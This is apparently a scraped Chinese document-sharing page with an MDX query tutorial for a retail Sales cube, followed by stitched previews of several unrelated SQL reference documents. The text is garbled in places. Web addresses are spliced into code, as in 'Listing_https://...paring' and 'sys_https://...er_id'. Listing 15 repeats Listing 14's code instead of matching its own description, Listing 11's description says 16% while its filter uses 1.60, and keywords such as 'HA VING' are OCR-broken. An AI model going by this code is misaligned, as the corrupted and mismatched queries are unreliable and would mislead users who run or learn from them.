15个经典的MDX查询


3. 在美国,刚刚过去的三个季度里都有销售量的食品和饮料有哪些?
(这个查询也可以理解为“过去三个季度里食品和饮料销售量都不为0的产品有哪些?”)。查询Listing 3 示范了如何动态的确定对应的时间集合—这是一项很有价值的技巧。时间集合动态随着cube数据的更新而改变(也就是说该查询无论你在什么时候执行,无论cube的数据作了多少次更新,结果都是最近三个月的数据)。首先,自定义集合LastQuarter 定义了时间维度中有销售记录的最近一个季度。自定义集合Last3Quarters在LastQuarter的基础上利用Range()函数(实际没有range()函数,冒号:就是作者说的函数)指定了以LastQuarter为最后一个季度的连续的三个季度。我不直接在Last3Quarter(原文是LastQuarter,我认为是作者笔误)的定义中使用Tail()函数是因为这样做返回的可能不是连续的三个季度;因为空记录的季度肯能出现在任何季度,Filter()函数只能排除掉空季度。Lag()函数结合range()函数,确保了返回的三个季度是连续的。
在这个查询中,item(0).item(0) 函数取得指定集合的第一个成员,因为集合在技术上就是一组元组[如:来自不同维度的一系列成员也可以组成一个元组],所以用第一个Item()函数选择元组,第二个Item()选择该元组里的成员。(我们可以这样理解,集合由元组组成,元组由成员组成)。
Listing_03.Determining Brands Sold During the Past Three Quarters.txt
说明:在过去三个季度里都存在销售量的商品销售记录
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not
IsEmpty([Time].CurrentMember)),1)'
set [Last3Quarters] as ' [LastQuarter].item(0).item(0).Lag(2) : [LastQuarter].item(0).item(0)'
select [Last3Quarters] on COLUMNS,
Non Empty Union(Descendants( [Food], [Product].[Brand Name] ), Descendants( [Drink], [Product].[Brand Name] )) on ROWS
from Sales
查询结果展示:
注:
查询效果展示:
查询效果展示:
查询结果图展示:
7. 销量最好的五个商店是哪五个?这五个商店中消费最高的五位顾客?
查询Listing 7 示范了很实用也比较复杂的Generate()函数。如果你有过开发经验,你会发现Generate()类似VB或则C#中的For each 语句。下面对Generate()做具体的说明:
如:Generate( {Miami, Atlanta}, Customers.CurrentMember.Parent) Generate()对第二个参数
Customers.CurrentMember.Parent进行计算,计算第一个参数{Miami, Atlanta}中的所有项。在本例,第二个参数的mdx 表达式返回当前项的父成员,所以最终结果是{Florida, Georgia}---第一个参数中每一个项的父成员的集合。
(注:我们可以这样理解,第一参数是要计算的范围,第二个参数是要计算的对象)
本查询同时使用Generate() 函数嵌套了递归。确定了五个销售最佳的商店,每个商店的消费最高的五个顾客后,Generate()合并了顾客集合从而创建了一份由25项store-customer组成的列表。
Listing_07.Determining the Top Five Stores and the Top Five Customers.txt
说明:查出销售量最好的前5名店和每个店的前5个顾客及其销售记录
select {[Unit Sales]} on COLUMNS,
Generate( TopCount([Store].[Store Name].Members, 5, [Unit Sales]),
{ [Store].CurrentMember } * TopCount( [Customers].[Name].Members, 5, ([Unit Sales], [Store].CurrentMember) ) ) on ROWS
from Sales
查询结果表展示:
查询结果图展示:
from Sales
9.显示四个季度所有品牌的销售情况,高亮显示各个季度销售组成最少10%的品牌。单元格属性是在查询中突出展示异常数据的便捷方式(如,改变字体风格或者颜色以吸引读者对重要信息的注意)。Listing9,通过向计算成员HLUnit Sales添加单元格属性Font_FLAGS以黑体显示各个季度销售居于最低10%的品牌。由于一个MDX只能设置一个单元格属性,所以只能通过条件逻辑判断是显示罗马字体还是黑体。在本例中,使用的条件逻辑是判断当前品牌与组成最低10%的所有品牌的交集是否为空。如果产生的交集为0,说明该品牌不再组成10%的品牌中,罗马字体显示;如果交集是1,说明该品牌在这10%中,黑体显示。
Listing_09.Highlighting Products in the Bottom 10 Percent.txt
说明:查出4个季度中,每个时期销售量在后10%的产品销售量,并显示为粗体
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not
IsEmpty([Time].CurrentMember)))'
set [Last4Quarters] as ' [LastQuarter].item(0).item(0).Lag(3) : [LastQuarter].item(0).item(0)'
member [Measures].[HLUnit Sales] as '[Unit Sales]',
FONT_FLAGS = 'iif( Count(Intersect( BottomPercent( [Product].[Brand Name].Members, 10, ([Unit Sales]) ), {[Product].CurrentMember})) = 0, 0, 1)'
select [Last4Quarters] on COLUMNS,
[Product].[Brand Name].Members on ROWS
from Sales
where ([HLUnit Sales])
cell properties VALUE, FORMATTED_VALUE, FONT_FLAGS
附:
LISTING 1: Determining Products Sold in Each State
说明:
with set [SoldInUSA] as 'Filter([Product].[Brand Name].Members, Not IsEmpty( ([USA], [Unit Sales]) ))' member [Measures].[SoldInState] as 'iif( IsEmpty(([Product].CurrentMember, [Unit Sales],
[Customers].CurrentMember)), "No","Yes" )'
select [USA].children on COLUMNS,
[SoldInUSA] on ROWS
from Sales
where ([SoldInState])
LISTING 2: Determining Top 10 Product Categories
说明:
select {[Unit Sales]} on COLUMNS,
TopCount( [Product].[Product Category].Members, 10, ([Unit Sales]) ) on ROWS
from Sales
Listing_03.Determining Brands Sold During the Past Three Quarters.txt
说明:在过去三个季度里都存在销售量的商品销售记录
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not IsEmpty([Time].CurrentMember)),1)' set [Last3Quarters] as ' [LastQuarter].item(0).item(0).Lag(2) : [LastQuarter].item(0).item(0)'
select [Last3Quarters] on COLUMNS,
Non Empty Union(Descendants( [Food], [Product].[Brand Name] ), Descendants( [Drink],[Product].[Brand Name] )) on ROWS
from Sales
Listing_04.Determining Recent Trends for Best-Selling Brands.txt
说明:查出最近6个月销售趋势最好的前10个商品及销售量
with set [TenBest] as 'TopCount( [Product].[Brand Name].Members, 10, [Unit Sales] )'
set [LastMonth] as 'Tail(Filter([Time].[Month].Members, Not IsEmpty([Time].CurrentMember)),1)'
set [Last6Months] as ' [LastMonth].item(0).item(0).Lag(6) : [LastMonth].item(0).item(0)'
select [Last6Months] on COLUMNS,
[TenBest] on ROWS
from Sales
Listing_05.Determining Brands that Make Up 80 Percent of Sales.txt
说明:找出组成销售额80%的商品销售及其记录;
select {[Unit Sales]} on COLUMNS,
TopPercent([Product].[Brand Name].Members, 80, [Unit Sales]) on ROWS
from Sales
Listing_06.Determining Brands That Make Up the Bottom 20 Percent of Sales.txt
说明:按销售量排序,找出组成20%销售量的商品销售记录
select {[Unit Sales]} on COLUMNS,
Non Empty BottomPercent([Product].[Brand Name].Members, 20, [Unit Sales]) on ROWS
from Sales
Listing_07.Determining the Top Five Stores and the Top Five Customers.txt
说明:查出销售量最好的前5名店和每个店的前5个顾客及其销售记录
select {[Unit Sales]} on COLUMNS,
Generate( TopCount([Store].[Store Name].Members, 5, [Unit Sales]),
{ [Store].CurrentMember } * TopCount( [Customers].[Name].Members, 5, ([Unit
Sales], [Store].CurrentMember) ) ) on ROWS
from Sales
Listing_08.Determining Two Top-Selling Products.txt
说明:查出每种产品大类前2名产品小类型号的销售记录,以及小类型号占大类的百分比
with member [Measures].[PercTotalSales] as
' Sum( TopCount([Product].CurrentMember.Children,2,[Unit Sales]),[Unit Sales])
/([Product].CurrentMember, [Unit Sales])',
FORMAT_STRING = '##.0%'
select [Store].[(All)].Members on COLUMNS,
Generate( [Product].[Brand Name].Members,
Union(
TopCount( [Product].CurrentMember.Children, 2, [Unit Sales] ) * {[Unit Sales]},
{ ([Product].CurrentMember, [PercTotalSales]) }
)
) on ROWS
from Sales
Listing_09.Highlighting Products in the Bottom 10 Percent.txt
说明:查出4个季度中,每个时期销售量在后10%的产品销售量,并显示为粗体
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not IsEmpty([Time].CurrentMember)))'
set [Last4Quarters] as ' [LastQuarter].item(0).item(0).Lag(3) : [LastQuarter].item(0).item(0)'
member [Measures].[HLUnit Sales] as '[Unit Sales]',
FONT_FLAGS = 'iif(Count(Intersect( BottomPercent( [Product].[Brand Name].Members, 10,([Unit
Sales]) ), {[Product].CurrentMember})) = 0, 0, 1)'
select [Last4Quarters] on COLUMNS,
[Product].[Brand Name].Members on ROWS
from Sales
where ([HLUnit Sales])
cell properties VALUE, FORMATTED_VALUE, FONT_FLAGS
Listing_https://www.360docs.net/doc/9c3604890.html,paring Sales with Those of Parallel Months.txt
说明:比较具有相同相对位置的时间点的销售量,例如今年7月和去年7月
with set [PromoMonths] as 'Filter([Time].[Month].Members, Not IsEmpty( ([Unit Sales], [Double Your Savings]) ) )' set [PromoRange] as 'Head( [PromoMonths] ).item(0).item(0) : Tail( [PromoMonths]).item(0).item(0)' member [Measures].[Uplift] as '([Unit Sales], [Double Your Savings])'
member [Measures].[This Quarter] as '[Unit Sales]'
member [Measures].[Last Quarter] as '( ParallelPeriod( [Time].[Quarter] ), [Unit Sales] )'
member [Measures].[Growth] as ' [This Quarter] - [Last Quarter]'
select [PromoRange] on Columns,
{ [This Quarter], [Last Quarter], [Growth], [Uplift] } on Rows
from [Sales]
Listing_11.Determining Sales That Exceed Store Cost by 160 Percent.txt
说明:查出利润率在16%以上的产品及销售记录
with member [Measures].[SalesRatio] as '([Store Sales] - [Store Cost]) / [Store Cost]',
FORMAT_STRING = '##%'
select { [Store Sales], [Store Cost], [SalesRatio] } on COLUMNS,
Filter( [Product].[Brand Name].Members, [SalesRatio] > 1.60 ) on ROWS
from Sales
Listing_12.Determining Brands that Have Grown by More Than 50 Percent.txt
说明:找出最近一季度比前一季度销售量增长幅度大于50%的产品销售记录
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not IsEmpty([Time].CurrentMember)))' member [Measures].[CurrQSales] as '([LastQuarter].item(0).item(0), [Unit Sales])'
member [Measures].[PrevQSales] as '([LastQuarter].item(0).item(0).PrevMember, [Unit Sales])'
member [Measures].[Growth] as ' ([CurrQSales] - [PrevQSales]) / [PrevQSales]',
FORMAT_STRING='##%'
select { [PrevQSales], [CurrQSales], [Growth] } on COLUMNS,
Filter( [Product].[Brand Name].Members, [Growth] > 0.5 ) on ROWS
from Sales
Listing_13.Determing the Top 10 and Bottom 10 Product Brands.txt
说明:找出销售额在前、后10名的产品销售记录,并列出总排名,就是找出销售情况最好和最坏的产品
with set [OrderedBrands] as 'Order( [Product].[Brand Name].Members, [Unit Sales], BDESC )'
member [Measures].[Brand Rank] as 'Rank( [Product].CurrentMember, [OrderedBrands] )'
select {[Brand Rank], [Unit Sales]} on COLUMNS,
Union( Head( [OrderedBrands], 10 ), Tail( [OrderedBrands], 10 ) ) on ROWS
from Sales
Listing_https://www.360docs.net/doc/9c3604890.html,paring Product Trends.txt
说明:比较一下产品销售趋势
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not IsEmpty([Time].CurrentMember)))' set [Last4Quarters] as ' [LastQuarter].item(0).item(0).Lag(3) : [LastQuarter].item(0).item(0)' member [Measures].[GroupAvg] as 'Avg([Product].CurrentMember.Siblings, [Unit Sales])'
member [Measures].[AllAvg] as 'Avg( [Product].[Product Name].Members, [Unit Sales])'
select [Last4Quarters] on COLUMNS,
{ [Unit Sales], [GroupAvg], [AllAvg] } on ROWS
from Sales
where ([Ebony Plums])
Listing_15.Determining the Top 10 Middle-Tier Brands.txt
说明:查出一定条件下的前10名产品的销售记录,例如销售量在500到3000之间的
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not IsEmpty([Time].CurrentMember)))' set [Last4Quarters] as ' [LastQuarter].item(0).item(0).Lag(3) : [LastQuarter].item(0).item(0)' member [Measures].[GroupAvg] as 'Avg([Product].CurrentMember.Siblings, [Unit Sales])'
member [Measures].[AllAvg] as 'Avg( [Product].[Product Name].Members, [Unit Sales])'
member [measures].[abc] as '[Product].CurrentMember.uniquename'
select [Last4Quarters] on COLUMNS,
{ [Unit Sales], [GroupAvg], [AllAvg],[measures].[abc] } on ROWS
from Sales
where ([Ebony Plums])
with set [LastQuarter] as 'Tail(Filter([Time].[Quarter].Members, Not IsEmpty([Time].CurrentMember)))'
set [Last4Quarters] as ' [LastQuarter].item(0).item(0).Lag(3) : [LastQuarter].item(0).item(0)'
member [Measures].[GroupAvg] as 'Avg([Product].CurrentMember.Siblings, [Unit Sales])'
member [Measures].[AllAvg] as 'Avg( [Product].[Product Name].Members, [Unit Sales])'
member [measures].[abc] as '[Product].CurrentMember.uniquename'
member [measures].[abcd] as 'lookupcube("Trained Cube","MemberToStr([Customers].[All Customers].[Canada])")' select [Last4Quarters] on COLUMNS,
{[Unit Sales], [GroupAvg], [AllAvg],[measures].[abc] ,[measures].[abcd] } on ROWS
from Sales
where ([Ebony Plums])
常用SQL语句大全
常用SQL语句大全 一、基础 1、说明:创建数据库 CREATE DATABASE database-name 2、说明:删除数据库 DROP database dbname 3、说明:备份sql server --- 创建备份数据的device USE master EXEC sp_addumpdevice 'disk', 'testBack', 'c:\mssql7backup\MyNwind_1.dat' --- 开始备份 BACKUP DATABASE pubs TO testBack 4、说明:创建新表 create table tabname(col1 type1 [not null] [primary key],col2 type2 [not null],..) 根据已有的表创建新表: A:create table tab_new like tab_old (使用旧表创建新表) B:create table tab_new as select col1,col2…from tab_old definition only 5、说明:删除新表 DROP table tabname 6、说明:增加一个列 Alter table tabname add column col type 注:列增加后将不能删除。DB2中列加上后数据类型也不能改变,唯一能改变的是增加varchar类型的长度。 7、说明:添加主键:Alter table tabname add primary key(col) 说明:删除主键:Alter table tabname DROP primary key(col) 8、说明:创建索引:create [unique] index idxname on tabname(col….) 删除索引:DROP index idxname 注:索引是不可更改的,想更改必须删除重新建。 9、说明:创建视图:create view viewname as select statement 删除视图:DROP view viewname 10、说明:几个简单的基本的sql语句 选择:select * from table1 where 范围 插入:insert into table1(field1,field2) values(value1,value2) 删除:delete from table1 where 范围 更新:update table1 set field1=value1 where 范围 查找:select * from table1 where field1 like ’%value1%’---like的语法很精妙,查资料! 排序:select * from table1 order by field1,field2 [desc] 总数:select count as totalcount from table1 求和:select sum(field1) as sumvalue from table1 平均:select avg(field1) as avgvalue from table1 最大:select max(field1) as maxvalue from table1 最小:select min(field1) as minvalue from table1 11、说明:几个高级查询运算词
常用比较日期的SQL语句.
常用比较日期的SQL语句.txt今天心情不好。我只有四句话想说。包括这句和前面的两句。我的话说完了对付凶恶的人,就要比他更凶恶;对付卑鄙的人,就要比他更卑鄙没有情人味,哪来人情味拿什么整死你,我的爱人。收银员说:没零钱了,找你两个塑料袋吧! sql server日期比较日期查询常用语句 关键字: sql sql server日期比较日期查询常用语句 通常,你需要获得当前日期和计算一些其他的日期,例如,你的程序可能需要判断一个月的第一天或者最后一天。你们大部分人大概都知道怎样把日期进行分割(年、月、日等,然后仅仅用分割出来的年、月、日等放在几个函数中计算出自己所需要的日期!在这篇文章里,我将告诉你如何使用DATEADD和DATEDIFF函数来计算出在你的程序中可能你要用到的一些不同日期。 在使用本文中的例子之前,你必须注意以下的问题。大部分可能不是所有例子在不同的机器上执行的结果可能不一样,这完全由哪一天是一个星期的第一天这个设置决定。第一天(DATEFIRST设定决定了你的系统使用哪一天作为一周的第一天。所有以下的例子都是以星期天作为一周的第一天来建立,也就是第一天设置为7。假如你的第一天设置不一样,你可能需要调整这些例子,使它和不同的第一天设置相符合。你可以通过@@DATEFIRST函数来检查第一天设置。 为了理解这些例子,我们先复习一下DATEDIFF和DATEADD函数。DATEDIFF函数计算两个日期之间的小时、天、周、月、年等时间间隔总数。DATEADD函数计算一个日期通过给时间间隔加减来获得一个新的日期。要了解更多的DATEDIFF和DATEADD函数以及时间间隔可以阅读微软联机帮助。 使用DATEDIFF和DATEADD函数来计算日期,和本来从当前日期转换到你需要的日期的考虑方法有点不同。你必须从时间间隔这个方面来考虑。比如,从当前日期到你要得到的日期之间有多少时间间隔,或者,从今天到某一天(比如1900-1-1之
SQL server常用查询语句及例句
SQL条件语句 1、创建一个新的数据库: CREATE DATABASE 数据库名; create database studentoa; 2、删除创建的数据库: DROP DATABASE 数据库名; drop database studentoa; 3、使用一个数据库 use studentoa; 4、创建数据表 CREATE TABLE 表名 ( 列名数据类型, 列名数据类型, 列名数据类型 ); create table information ( id int primary key, name nvarchar(10) not null, age int, sex nvarchar(6) ); 5、删除数据表中的列 ALTER TABLE 表名 DROP COLUMN 列名; alter table information drop column sex; 6、增加数据表中的列 ALTER TABLE 表名 ADD 列名数据类型; alter table information add home varchar(20);
7、数据表中添加数据 INSERT INTO 表名[(列名,列名,列名)] VALUES (值,值,值); insert into information(id,name,age,home) values (001,'张三',23,'黑龙江'); insert into information values(002,'李四',25,'沈阳'); insert into information(id,name,home) values(003,'赵六','吉林'); 8、修改数据表中列数据类型名或者长度 alter table 表名alter column 列名数据类型; alter table information alter column home varchar(10); 9、删除数据表中的某一行数据; DELETE FROM 表名WHERE 筛选条件; delete from information where name='田七'; 10、更改数据表中的某一项信息 UPDATE 表名SET 更改项= ‘修改内容' WHERE 筛选条件; update information set age=29 where name='赵六'; 11、筛选条件中的比较运算符 Or运算符的应用 select * from information where age>25 or home='沈阳' or home='吉林' or home='黑龙江';(筛选出年龄大于25的或者家乡是东北三省的人员信息) And运算符的应用 select * from information where age>25 and home='沈阳' or home='吉林' or home='黑龙江';(筛选出年龄大于25并且家乡是东北三省的人员信息) 12、建表之后添加约束主键,删除约束主键 ALTER TABLE表名ADD CONSTRAINT 约束名约束类型约束描述; ALTER TABLE表名DROP CONSTRAINT 约束名; alter table information add constraint abd primary key(id); alter table information drop constraint abd; 13、(**)建立多表查询 create table chaxun ( id int, cid int, score int constraint a foreign key(id) references information(id), constraint b foreign key(cid) references chengji(cid) );
SQL重要的常用查询语句
1. 查询单价在10到20之间、印刷数量大于5000的“外语”类图书的书名、单价和印刷数量。 select sm,dj,yssl from tsb where yssl>5000 and lb ='外语'and dj between 10 and 20 题型:常规 2. 查询店名为“王府井书店”的进书情况,列出图书的书名、进书数量及进书日期。 select sm,jssl,jsrq from dbo.tsb a join dbo.jsb b on a.isbn =b.isbn join dbo.sdb c on b.sdbh=c.sdbh where sddm ='王府井书店' 题型:常规,根据题意,多表连接,1个条件 3.查询地址在“海淀区”的各书店2001年1月1日以后的详细进书情况,列出书店的名称、每次进书的书名、进书日期和进书数量, 要求查询结果按每次进每本书的数量从多到少的顺序排列。 select sddm,sm,jsrq,jssl from dbo.tsb a join dbo.jsb b on a.isbn =b.isbn join dbo.sdb c on b.sdbh=c.sdbh where dz like '%海淀区%' and jsrq >'2001-01-01' order by jssl desc 题型:常规,多表连接,两个条件,排序 4. 查询哪些类别的图书在“王府井书店”从没有进过,列出图书的类别。 select distinct lb -- from tsb where lb not in(select lb from dbo.tsb a join dbo.jsb b on a.isbn =b.isbn join dbo.sdb c on b.sdbh=c.sdbh where sddm ='王府井书店' ) 题型:没有型。条件A满足B条件下没有做的事情,三步走 第一步根据题意,要列出的字段,即select语句中需出现的字段,在哪个表中 第二步,满足B条件的select 语句 第三步,A not in (满足B条件的select 语句) 5. 新筹建一个书店,编号为“S111”,书店名为“当代书城”,地址和电话还没有确定,请将此书店信息插入到书店表中。 insert into sdb (sdbh ,sddm ) values('S111','当代书城') 题型:常规,注意对应顺序 6. 将“计算机”类图书的单价高于“计算机”类图书的平均单价超过50元的图书的单价减10元。
SQL常用语句,子查询整理
SQL常用语句,子查询整理 一、SQL子查询语句 1、单行子查询 select ename,deptno,sal from emp where deptno=(select deptno from dept where loc='NEW YORK'); 2、多行子查询 SELECT ename,job,sal FROM EMP WHERE deptno in ( SELECT deptno FROM dept WHERE dname LIKE 'A%'); 3、多列子查询 SELECT deptno,ename,job,sal FROM EMP WHERE (deptno,sal) IN (SELECT deptno,MAX(sal) FROM EMP GROUP BY deptno); 4、内联视图子查询 (1)SELECT ename,job,sal,rownum FROM (SELECT ename,job,sal FROM EMP ORDER BY sal); (2)SELECT ename,job,sal,rownum FROM ( SELECT ename,job,sal FROM EMP ORDER BY sal) WHERE rownum<=5; 5、在HA VING子句中使用子查询 SELECT deptno,job,A VG(sal) FROM EMP GROUP BY deptno,job HA VING A VG(sal)>(SELECT sal FROM EMP WHERE ename='MARTIN'); 6、内连接左连接右连接举例; select sys_https://www.360docs.net/doc/9c3604890.html,er_id ,sys_https://www.360docs.net/doc/9c3604890.html,er_code from sys_user inner join XZFW_BANJIE on sys_https://www.360docs.net/doc/9c3604890.html,er_id=XZFW_https://www.360docs.net/doc/9c3604890.html,erid 小例子: select top 10 * from sys_user where user_code not in (select user_code from sys_user where user_code like '%yzj%') select top 2 * from (select top 2 * from https://www.360docs.net/doc/9c3604890.html,ers order by us_username desc) users order by us_username desc
SQL SEVER 常用语句
整理了一下,希望对大家有用 SQL语句大全 --语句功能 --数据操作 SELECT --从数据库表中检索数据行和列INSERT --向数据库表添加新数据行 DELETE --从数据库表中删除数据行 UPDATE --更新数据库表中的数据 --数据定义 CREATE TABLE --创建一个数据库表 DROP TABLE --从数据库中删除表 ALTER TABLE --修改数据库表结构 CREATE VIEW --创建一个视图 DROP VIEW --从数据库中删除视图 CREATE INDEX --为数据库表创建一个索引DROP INDEX --从数据库中删除索引 CREATE PROCEDURE --创建一个存储过程 DROP PROCEDURE --从数据库中删除存储过程CREATE TRIGGER --创建一个触发器 DROP TRIGGER --从数据库中删除触发器CREATE SCHEMA --向数据库添加一个新模式DROP SCHEMA --从数据库中删除一个模式CREATE DOMAIN --创建一个数据值域 ALTER DOMAIN --改变域定义 DROP DOMAIN --从数据库中删除一个域 --数据控制 GRANT --授予用户访问权限 DENY --拒绝用户访问 REVOKE --解除用户访问权限 --事务控制 COMMIT --结束当前事务 ROLLBACK --中止当前事务 SET TRANSACTION --定义当前事务数据访问特征--程序化SQL DECLARE --为查询设定游标 EXPLAN --为查询描述数据访问计划 OPEN --检索查询结果打开一个游标 FETCH --检索一行查询结果 CLOSE --关闭游标 PREPARE --为动态执行准备SQL 语句EXECUTE --动态地执行SQL 语句 DESCRIBE --描述准备好的查询
常用SELECT语句汇总
常用SELECT语句汇总 一、单表查询 (一)按照条件查询相关记录 Select 字段1,字段2……字段N from 表 where 条件含义:从表中根据where 条件查询记录,每条记录显示的字段按照字段1、字段2….字段N的设置显示 注:select语句中的标点符号及运算符必须使用英文半角字符。 例1:从凭证库中查询2004年1月31日的凭证,每条凭证只显示凭证日期、凭证号、科目名称、借方金额、贷方金额、会计月份 6个字段 Select 凭证日期,凭证号,科目名称,借方金额,贷方金额,会计月份 From 凭证库 where 凭证日期=’2004-1-31’ 例2:根据业务_个人基本情况表,找出缴存状态为”正常”的记录,查出的记录只显示姓名、身份证号、单位账号及个人账号 4个字段 Select 个人姓名,身份证号,单位账号,个人账号 from 业务_个人基本情况表 where 账户状态=’1’ 例3:从科目余额表中查询出2010年借方金额大于50万或2010年借方金额小于10万的记录,每条记录只显示摘要、科目编码、借方金额、贷方金额、年度5个字段 Select摘要,科目编码,借方金额,贷方金额,年度 From 科目余额 where(借方金额>500000 and 年度=2010) or (借方金额<100000 and 年度=2010) Select top 100 字段1,字段2……字段N from 表 where 条件含义:从表中根据where 条件查询记录,显示前100条记录,每条记录按照字段1、字段2….字段N的设置显示 例1:从凭证库中查询2004年1月31日的前100条凭证,每条 2 凭证只显示凭证日期、凭证号、科目名称、借方金额、贷方金额、会计月份 6个字段Select top 100凭证日期,凭证号,科目名称,借方金额,贷方金额,会计月份 From 凭证库where 凭证日期=’2004-1-31’ 例2:根据业务_个人基本情况表,找出缴存状态为”正常”的前100条记录 Select top 100个人姓名,身份证号,单位账号,个人账号 from 业务_个人基本情况表where 账户状态=’1’ (二)通配符的使用 *表示将全部的字段内容都显示出来 例1:从业务_电子警察表中筛选出无车号或者车牌号小于3位的记录 Select * from 业务_电子警察 where 车号=’’ or Len(车号)<3 例2:从科目余额表中查询出2002年收入大于50万的记录 Select * from 科目余额 where 借方金额>500000 and 年度=2002 %表示零或多个字符 例1:从凭证库中查询2003年各月的房租收入情况 Select month(凭证日期) as 月份, sum(贷方金额) as 房租金额 from 凭证 where 摘要 like ‘%房租%’ and 年度=2003 例2:从凭证库中查询 2008年包含税的记录 Select * from 凭证库 where摘要 like ‘%税%’ and 年度=2008 _表示任何一个字符 例1:根据科目余额表查询出目编码为10开头的一级科目记录 Select * from 科目余额
最常用的SQL查询语句
最常用的SQL查询语句 一、简单查询 简单的Transact-SQL查询只包括选择列表、FROM子句和WHERE子句。它们分别说明所查询列、查询的 表或视图、以及搜索条件等。 例如,下面的语句查询testtable表中姓名为“张三”的nickname字段和email字段。SELECT nickname,email FROM testtable WHERE name='张三' (一) 选择列表 选择列表(select_list)指出所查询列,它可以是一组列名列表、星号、表达式、变量(包括局部变 量和全局变量)等构成。 1、选择所有列 例如,下面语句显示testtable表中所有列的数据: SELECT * FROM testtable 2、选择部分列并指定它们的显示次序 查询结果集合中数据的排列顺序与选择列表中所指定的列名排列顺序相同。 例如: SELECT nickname,email FROM testtable 3、更改列标题 在选择列表中,可重新指定列标题。定义格式为: 列标题=列名 列名列标题 如果指定的列标题不是标准的标识符格式时,应使用引号定界符,例如,下列语句使用汉字显示列 标题: SELECT 昵称=nickname,电子邮件=email FROM testtable 4、删除重复行
SELECT语句中使用ALL或DISTINCT选项来显示表中符合条件的所有行或删除其中重复的数据行,默认 为ALL。使用DISTINCT选项时,对于所有重复的数据行在SELECT返回的结果集合中只保留一行。 5、限制返回的行数 使用TOP n [PERCENT]选项限制返回的数据行数,TOP n说明返回n行,而TOP n PERCENT时,说明n是 表示一百分数,指定返回的行数等于总行数的百分之几。 例如: SELECT TOP 2 * FROM testtable SELECT TOP 20 PERCENT * FROM testtable (二) FROM子句 FROM子句指定SELECT语句查询及与查询相关的表或视图。在FROM子句中最多可指定256个表或视图, 它们之间用逗号分隔。 在FROM子句同时指定多个表或视图时,如果选择列表中存在同名列,这时应使用对象名限定这些列 所属的表或视图。例如在usertable和citytable表中同时存在cityid列,在查询两个表中的cityid时应 使用下面语句格式加以限定: SELECT username,citytable.cityid FROM usertable,citytable WHERE usertable.cityid=citytable.cityid 在FROM子句中可用以下两种格式为表或视图指定别名: 表名as 别名 表名别名 例如上面语句可用表的别名格式表示为: SELECT username,b.cityid FROM usertable a,citytable b WHERE a.cityid=b.cityid SELECT不仅能从表或视图中检索数据,它还能够从其它查询语句所返回的结果集合中查询数据。 例如: SELECT a.au_fname+a.au_lname FROM authors a,titleauthor ta
SQL查询语句SELECT精华
